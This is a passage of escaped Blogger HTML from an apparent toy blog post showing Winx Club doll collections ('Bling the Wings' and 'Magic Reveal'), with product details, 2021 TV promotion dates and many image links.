\/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7b3dfoDizd0_TzsOfw7rKfpPTqgEdtEoMTT-H2CMvNV0IJEYslMRF9Lx6ZALsKmajEQWH7eHbGykzw37jh0XvdWMF-Bn2JUuRdN-Y7jDrBWml5CmYYKFrYIZHRrz4dmid3QpTgAtuZQ\/s800\/8027679072499_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7b3dfoDizd0_TzsOfw7rKfpPTqgEdtEoMTT-H2CMvNV0IJEYslMRF9Lx6ZALsKmajEQWH7eHbGykzw37jh0XvdWMF-Bn2JUuRdN-Y7jDrBWml5CmYYKFrYIZHRrz4dmid3QpTgAtuZQ\/w175-h400\/8027679072499_a.jpg\" width=\"175\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfcqXL6iZMqxufFJf4RYpBSiU5EdcSkj0oG9cZ33-7rxD1q1A0z18BB9zyUkJ7XQVRhpUiGIfpbVBALwV9_Dn20JHXQuqG6ISavhbyUnUjKlL94LmBfe4bCGkWyH9tUQvsFBB9wmGguw\/s742\/OPP_Opening-Price-Point_800x800px_Flora.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfcqXL6iZMqxufFJf4RYpBSiU5EdcSkj0oG9cZ33-7rxD1q1A0z18BB9zyUkJ7XQVRhpUiGIfpbVBALwV9_Dn20JHXQuqG6ISavhbyUnUjKlL94LmBfe4bCGkWyH9tUQvsFBB9wmGguw\/w176-h400\/OPP_Opening-Price-Point_800x800px_Flora.png\" width=\"176\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc-ZKlJ7kOk16wPIeuFnArdsc6kZFppLGCJ-Xm3N7F8CbYp0PO8n4HQpaO410l42m4fSmzcYRZLQTPDQplnCZwkYw5L1hH4KhnPHpw_dfyDt4lmpBquN73P96mX1JaVy5k568689scJw\/s800\/8027679072512.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc-ZKlJ7kOk16wPIeuFnArdsc6kZFppLGCJ-Xm3N7F8CbYp0PO8n4HQpaO410l42m4fSmzcYRZLQTPDQplnCZwkYw5L1hH4KhnPHpw_dfyDt4lmpBquN73P96mX1JaVy5k568689scJw\/w141-h400\/8027679072512.jpg\" width=\"141\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0f2O2rzW3dEpqOB20JqIys29WgP69IApgLLSb-4R62-1i54pqEPwkkKKaTmuXxODZq92GxfUCOzus1ORJyBza5xZpzFLRBCIb0CXnBqIgPK3LN02ZTwcWPwBAaVrPXgrgcl5l9WacQ\/s800\/8027679072512_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0f2O2rzW3dEpqOB20JqIys29WgP69IApgLLSb-4R62-1i54pqEPwkkKKaTmuXxODZq92GxfUCOzus1ORJyBza5xZpzFLRBCIb0CXnBqIgPK3LN02ZTwcWPwBAaVrPXgrgcl5l9WacQ\/w127-h400\/8027679072512_a.jpg\" width=\"127\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5FBhhqhGL7oUzAGiBXsokyRCta_7cdQfprtA0ttUeLnJhHsy6SlGATrEewkzH7q1JYp87L2A9oXrDXmbBGZVW5HBJJTN58dw1-RjuYG6CPzSgAX2I9dJLycBkXk5gR_cGpzvbTj6Oqw\/s742\/OPP_Opening-Price-Point_800x800px_Tecna.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5FBhhqhGL7oUzAGiBXsokyRCta_7cdQfprtA0ttUeLnJhHsy6SlGATrEewkzH7q1JYp87L2A9oXrDXmbBGZVW5HBJJTN58dw1-RjuYG6CPzSgAX2I9dJLycBkXk5gR_cGpzvbTj6Oqw\/w140-h400\/OPP_Opening-Price-Point_800x800px_Tecna.png\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEYM9lJWqzF_ADU0tooM83RMwVsKcKFR69snt0w48hVX28IeTUXR6PrTIhl2I_SJXonwOfVYOxuzsbdFf-KLW_yEyhyphenhyphen-wOltGfAPszNIkPpn_EXlYvI4LyP6STqyNX6P0NHBCiZl1CRQ\/s800\/8027679072505.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEYM9lJWqzF_ADU0tooM83RMwVsKcKFR69snt0w48hVX28IeTUXR6PrTIhl2I_SJXonwOfVYOxuzsbdFf-KLW_yEyhyphenhyphen-wOltGfAPszNIkPpn_EXlYvI4LyP6STqyNX6P0NHBCiZl1CRQ\/w144-h400\/8027679072505.jpg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTKTRUEpwkUglujbLXYTJJ4KDsfKjJtJTjBgcxvVGCT3FC4eZcmVcqpZ-WB3Ri9Cnf_khhdNSlLbHmt7wPrFeh_a4uOvoXjLOqsQecwCQltocRxPLaJ167sxMIHFcvkUsHkBn9sgWoQ\/s759\/OPP_Opening-Price-Point_800x800px_Stella.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTKTRUEpwkUglujbLXYTJJ4KDsfKjJtJTjBgcxvVGCT3FC4eZcmVcqpZ-WB3Ri9Cnf_khhdNSlLbHmt7wPrFeh_a4uOvoXjLOqsQecwCQltocRxPLaJ167sxMIHFcvkUsHkBn9sgWoQ\/w133-h400\/OPP_Opening-Price-Point_800x800px_Stella.png\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBLING THE WINGS\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EIt’s not just what they wear... it's how they bling their wings! Showcase your creations with this \u003Cb\u003Eunique collection\u003C\/b\u003E to play real art and craft with the most loved fairies on the planet!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EChoose among Gem Wings and Glitzy Wings:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECreate your original \u003Cb\u003EGem wings\u003C\/b\u003E by placing the Gem Sheet under the see-through wings and decorate using patterns and gems, or just remove the pre-cut segments to pull and reveal your \u003Cb\u003EGlitzy wings!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cu\u003EThe collection includes:\u003C\/u\u003E\u0026nbsp;Bloom, Flora, Stella and Aisha\/Layla.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EProduct details:\u003C\/u\u003E\u0026nbsp;23cm tall Winx fashion dolls and each set includes Gem Wings or Glitzy Wings play set.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIt's promoted in tv spots from 11-01-2021 to 12-31-2021.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2JurfLbXllpbmGrv4Dk1ovdLHCrfIopF4XHPESUf3OGtJ7Is_caqIyGuJybRnr1Qqj3a0PGQzz85FhwOYFVkndBi6gGm5ZbZsmek66gG2sTvQIhnaMnVxwJFf3TdzobBO85ojASs6og\/s800\/8027679072581.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2JurfLbXllpbmGrv4Dk1ovdLHCrfIopF4XHPESUf3OGtJ7Is_caqIyGuJybRnr1Qqj3a0PGQzz85FhwOYFVkndBi6gGm5ZbZsmek66gG2sTvQIhnaMnVxwJFf3TdzobBO85ojASs6og\/w321-h400\/8027679072581.jpg\" width=\"321\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjolilT7pLSq2r965Gf3OHaENCkl9FR8NFmgAsTGjJcqxnNemVp3B8AHFOmw1Do_DNqeva3AgGm6mSck72baenmGmWcicAwqIljYFmySWbB6oOQms2vsaw6qGf5zIarzktfKLPogSUWIQ\/s800\/8027679072581_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjolilT7pLSq2r965Gf3OHaENCkl9FR8NFmgAsTGjJcqxnNemVp3B8AHFOmw1Do_DNqeva3AgGm6mSck72baenmGmWcicAwqIljYFmySWbB6oOQms2vsaw6qGf5zIarzktfKLPogSUWIQ\/w295-h400\/8027679072581_a.jpg\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKStqcGMOmWm_DtqLgzkZWD1fjta5hYy_OxdvsXm8e8BrH9u6WsqH-5uCMD5nRjoMDaqPokj_C5-kQaeNqH895k4ZgEK3akoNz_IBuqgLt8T5qU-Pw8b7CPnWAzesDd6zVppxcMiL2UQ\/s800\/8027679072604.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKStqcGMOmWm_DtqLgzkZWD1fjta5hYy_OxdvsXm8e8BrH9u6WsqH-5uCMD5nRjoMDaqPokj_C5-kQaeNqH895k4ZgEK3akoNz_IBuqgLt8T5qU-Pw8b7CPnWAzesDd6zVppxcMiL2UQ\/w323-h400\/8027679072604.jpg\" width=\"323\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbxzX_8-f_utKiuGaSDapsuie0LL3MFEMLp1NK6YtBFqJbWxm8mzlWR6N_HcuZdnoINGsPg56mqTeZTpG_OYXdMX_2SYagOqrgxNIZxaDNjKr-0iH9GUqAVlZ1uXol-rg4-5VTbzQILQ\/s800\/8027679072604_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbxzX_8-f_utKiuGaSDapsuie0LL3MFEMLp1NK6YtBFqJbWxm8mzlWR6N_HcuZdnoINGsPg56mqTeZTpG_OYXdMX_2SYagOqrgxNIZxaDNjKr-0iH9GUqAVlZ1uXol-rg4-5VTbzQILQ\/w296-h400\/8027679072604_a.jpg\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPG2tcM3ckxloilsMq_OLq-GuTZTlz-2m_-psbBtjki5N0c7VoTKjPNG-rqqGEcxMOXR8Kmr4ru9azLKG96eFN_ITQHIQATyVyavEmutek5qmjJHQdNC42uOQf68fdecZ6woTftMeJOA\/s800\/8027679072611.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPG2tcM3ckxloilsMq_OLq-GuTZTlz-2m_-psbBtjki5N0c7VoTKjPNG-rqqGEcxMOXR8Kmr4ru9azLKG96eFN_ITQHIQATyVyavEmutek5qmjJHQdNC42uOQf68fdecZ6woTftMeJOA\/w323-h400\/8027679072611.jpg\" width=\"323\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSf-OkdbjLk0f9-3LjGeM4sYusi5Y937KcA9bp8JwzNHy9kLXtsKVA3zsn2ZgHwmqCF_0WfgTPEcSRTRY6rrFmVYeIjhHzNV7d2AzlsGVc3ktszNS1bRLGFrLMGQw2kcU-d_o2DGoASg\/s800\/8027679072611_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSf-OkdbjLk0f9-3LjGeM4sYusi5Y937KcA9bp8JwzNHy9kLXtsKVA3zsn2ZgHwmqCF_0WfgTPEcSRTRY6rrFmVYeIjhHzNV7d2AzlsGVc3ktszNS1bRLGFrLMGQw2kcU-d_o2DGoASg\/w286-h400\/8027679072611_a.jpg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNf3PGj-N6erUdt7Jt07ARTa2DeuKeFOj-ZEKTS8SuicI-nQP2GV3r-RI4VnQtIf6Sm1NTmBba3mMa-t-QXM9PgmXs9YbQfTBoveWuc3n4OzSit3NbgtSoX0a01bipyKx82KtsylYkkQ\/s800\/8027679072598.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNf3PGj-N6erUdt7Jt07ARTa2DeuKeFOj-ZEKTS8SuicI-nQP2GV3r-RI4VnQtIf6Sm1NTmBba3mMa-t-QXM9PgmXs9YbQfTBoveWuc3n4OzSit3NbgtSoX0a01bipyKx82KtsylYkkQ\/w325-h400\/8027679072598.jpg\" width=\"325\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBA705JjqTexJCl2cScnT10eMXG6Qvvu4quKOnyc8YgcRCrl8DTNdp7pAd9fhx_c36BKP0T50CrmUuR-X5bWPo44VVCkuvnnG2N_oDugR8Y_zty5sa3n8pK5FhOslxeBwYp5zCc8pkVw\/s768\/Bling-the-Wings_800x800px_Flora.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBA705JjqTexJCl2cScnT10eMXG6Qvvu4quKOnyc8YgcRCrl8DTNdp7pAd9fhx_c36BKP0T50CrmUuR-X5bWPo44VVCkuvnnG2N_oDugR8Y_zty5sa3n8pK5FhOslxeBwYp5zCc8pkVw\/w273-h400\/Bling-the-Wings_800x800px_Flora.png\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8N1otVFr-clh-ZuabDLMnjVln_rEttDlTGwyrRvfWWh5RxyNrswiH-AZb0wiTQ_GGUGq7K-kF1ok9NzRMcAWJPyIENHfB4ZBLONR-Jp8eQbegPVH2kk4RMqKlmhlemIUww7eAj4O6BQ\/s800\/8027679072598_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8N1otVFr-clh-ZuabDLMnjVln_rEttDlTGwyrRvfWWh5RxyNrswiH-AZb0wiTQ_GGUGq7K-kF1ok9NzRMcAWJPyIENHfB4ZBLONR-Jp8eQbegPVH2kk4RMqKlmhlemIUww7eAj4O6BQ\/w288-h400\/8027679072598_a.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMAGIC REVEAL\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EA \u003Cb\u003Etop-style collection\u003C\/b\u003E featuring the Winx in their best look and instantly revealing their \u003Cb\u003Eglittering wings\u003C\/b\u003E as you remove them from the package!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThe wings can magically appear again and again!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEach fairy comes with two pair of interchangeable wings to mix and match between fairies!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EThe collection includes:\u003C\/u\u003E\u0026nbsp;Bloom, Flora, Stella and Musa.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EProduct details:\u003C\/u\u003E\u0026nbsp;27cm tall Winx fashion dolls, 4 movable articulations, interchangeable wings and 2 surprise accessories included\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIt's promoted in tv spots from 11-01-2021 to 12-31-2021.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2jmgWszJUhJB1d5dCrDRC7lOgfQEkKYxTHPgl2BDPCCfMNc2cB12RmT9DEHYzKp7tLMDR2pyueVpRi_5lSzMawVy8x57Cc8x3NtmCERLH6AMKLHQ8G-WRrH6WK03dSJ5F75vE9ejkQ\/s800\/8027679072536.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2jmgWszJUhJB1d5dCrDRC7lOgfQEkKYxTHPgl2BDPCCfMNc2cB12RmT9DEHYzKp7tLMDR2pyueVpRi_5lSzMawVy8x57Cc8x3NtmCERLH6AMKLHQ8G-WRrH6WK03dSJ5F75vE9ejkQ\/w293-h400\/8027679072536.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3L9U7Ja48SfH8agBwB2N8y5DZMwLBH-HewfUyiRkTbVmmAlGi52jZD7MseAJAt9VNrerTt2P-Rx-S9xAFPsGihkZnXq-1ZhzQB1kxcJA1y4NZiU0-73AwJksRuaCXlZ5txx7mTUy6Ug\/s800\/8027679072536_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3L9U7Ja48SfH8agBwB2N8y5DZMwLBH-HewfUyiRkTbVmmAlGi52jZD7MseAJAt9VNrerTt2P-Rx-S9xAFPsGihkZnXq-1ZhzQB1kxcJA1y4NZiU0-73AwJksRuaCXlZ5txx7mTUy6Ug\/w221-h400\/8027679072536_a.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7sadk8T0qyFOsbZ9OlJR3fhjG9fD2Aq3IsV_aG3FNiaS0PmMJuIi4NEZI8FYbzMsRoRCz09c34zMpAyUfHyBFg9HiXRRab3vrzixd4ojihwezmkhawPpnshBkwD5v9rDjhv5lDlqd6A\/s738\/MagicReveal_800x800px_Bloom.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7sadk8T0qyFOsbZ9OlJR3fhjG9fD2Aq3IsV_aG3FNiaS0PmMJuIi4NEZI8FYbzMsRoRCz09c34zMpAyUfHyBFg9HiXRRab3vrzixd4ojihwezmkhawPpnshBkwD5v9rDjhv5lDlqd6A\/w265-h400\/MagicReveal_800x800px_Bloom.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT5u7JW8nMjQsivR23VwMSdsAnBqqXLOvFqJWx3xZmyhCHz1ycLxwdioQFjHs6ZVYerXHdNLO5viJaxdBP5kWP_iFxipz4_QaA4p0EEQE_MJLdPXVzqx4Sz1VWsS-G_F8jpbTkhme9g\/s800\/8027679072543.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT5u7JW8nMjQsivR23VwMSdsAnBqqXLOvFqJWx3xZmyhCHz1ycLxwdioQFjHs6ZVYerXHdNLO5viJaxdBP5kWP_iFxipz4_QaA4p0EEQE_MJLdPXVzqx4Sz1VWsS-G_F8jpbTkhme9g\/w291-h400\/8027679072543.jpg\" width=\"291\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgQotCat0EIClmuVvKsnTsECBaYfXajvM_a-m-gehhVVHfvKwlpyo0dY_f-zEd6rFZDoO5Pv6U4rl0LuL9NGrPQuGjbuw91G989hlWhkewOQWfJHCyfx87Jq5ISKm2XFtYKlyy_jg_w\/s800\/8027679072543_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgQotCat0EIClmuVvKsnTsECBaYfXajvM_a-m-gehhVVHfvKwlpyo0dY_f-zEd6rFZDoO5Pv6U4rl0LuL9NGrPQuGjbuw91G989hlWhkewOQWfJHCyfx87Jq5ISKm2XFtYKlyy_jg_w\/w216-h400\/8027679072543_a.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9OQm5ylUqDYC8ag5rm2h8AEKsAOpPMPypd5OiapI4k2PgNT3Y6Z7AJ1t1qPdsxbENKjlHNIttdOfZbnB_RIfEwIW2vbsY9F3icB-vlR77LAFvqklHRZ2DT4wPilh36ak3RyuDH0faxQ\/s730\/MagicReveal_800x800px_Flora.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9OQm5ylUqDYC8ag5rm2h8AEKsAOpPMPypd5OiapI4k2PgNT3Y6Z7AJ1t1qPdsxbENKjlHNIttdOfZbnB_RIfEwIW2vbsY9F3icB-vlR77LAFvqklHRZ2DT4wPilh36ak3RyuDH0faxQ\/w268-h400\/MagicReveal_800x800px_Flora.png\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV67xCosgbCZArOr2_u08Q6VaoVn7WLFgtcskbDbhN24U0exJ6FWoHxhxr6y7tyrRaF_oHp_w69hXYrhW8WrHwuiW6LhGl2Sk7g4nQ5eppR3QV_B79P4AgcqrpLlMTiuYJAr0pJ5odQg\/s800\/8027679072550.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV67xCosgbCZArOr2_u08Q6VaoVn7WLFgtcskbDbhN24U0exJ6FWoHxhxr6y7tyrRaF_oHp_w69hXYrhW8WrHwuiW6LhGl2Sk7g4nQ5eppR3QV_B79P4AgcqrpLlMTiuYJAr0pJ5odQg\/w288-h400\/8027679072550.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj397FsRhp-UWQbXWGnrqZEdiUUP70cfBRnROOw7hrsOuqu-C7s6lRQc26tKDWj2GigIoXW-l2ryCDHVIpzqICzTacHYbtUcnthlQi7LbZN6QOE3Ok31fzQJN88XS1wnmi3ocREzemoA\/s800\/8027679072550_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj397FsRhp-UWQbXWGnrqZEdiUUP70cfBRnROOw7hrsOuqu-C7s6lRQc26tKDWj2GigIoXW-l2ryCDHVIpzqICzTacHYbtUcnthlQi7LbZN6QOE3Ok31fzQJN88XS1wnmi3ocREzemoA\/w170-h400\/8027679072550_a.jpg\" width=\"170\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6U10b16RSQ6VgX3C7Mn3pQyWzBRIiqDD1ZbnujzHdpCaJMv0jo0zFbEXoob7njSKAbYrzamczO5_35IvVWpkTJcLqr83kpG5cf6I5VQ2SGGvKW7rqQIhrA1PnI8JPFPEANUXRP7qP0w\/s737\/MagicReveal_800x800px_Stella.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6U10b16RSQ6VgX3C7Mn3pQyWzBRIiqDD1ZbnujzHdpCaJMv0jo0zFbEXoob7njSKAbYrzamczO5_35IvVWpkTJcLqr83kpG5cf6I5VQ2SGGvKW7rqQIhrA1PnI8JPFPEANUXRP7qP0w\/w250-h400\/MagicReveal_800x800px_Stella.png\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclZRoCdvEUDcydCNNaD8fNuuONPi9as_BApFjToL07m_QE0zfpWHr39DNd9gU2-Q9LtSySAG_LNKbTrucuNMQllnLsQEYfdHco1fFV-BLZ5sxofDKyZLkkXPab9nqawV1AXSbFLytRw\/s800\/8027679072567.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclZRoCdvEUDcydCNNaD8fNuuONPi9as_BApFjToL07m_QE0zfpWHr39DNd9gU2-Q9LtSySAG_LNKbTrucuNMQllnLsQEYfdHco1fFV-BLZ5sxofDKyZLkkXPab9nqawV1AXSbFLytRw\/w295-h400\/8027679072567.jpg\" width=\"295\" \/\u003E\u003C\/a\u003E\u003Ca 